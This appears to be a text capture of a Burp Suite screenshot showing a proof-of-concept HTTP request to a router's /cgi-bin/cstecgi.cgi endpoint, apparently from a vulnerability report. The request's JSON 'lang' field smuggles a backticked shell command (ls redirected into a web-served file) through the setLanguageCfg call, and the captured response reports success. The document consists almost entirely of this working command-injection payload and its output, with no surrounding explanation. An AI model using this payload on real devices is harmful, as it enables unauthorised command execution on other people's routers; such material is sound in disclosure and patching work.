 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.187.136
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 77
10 Origin: http://192.168.187.136
11 Connection: close
12 Referer: http://192.168.187.136/login.html
13
14 {
"lang":"`ls>/web/test2.txt`",
"langAutoFlag":"0",
"topicurl":"setLanguageCfg"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 25 Nov 2023 14:13:03 GMT
4 Content-Type: application/json
5 Connection: close
6 X-UA-Compatible: IE=edge
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Expires: -1
10 Content-Length: 80
11
12 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"0",
"reserv":"reserv"
}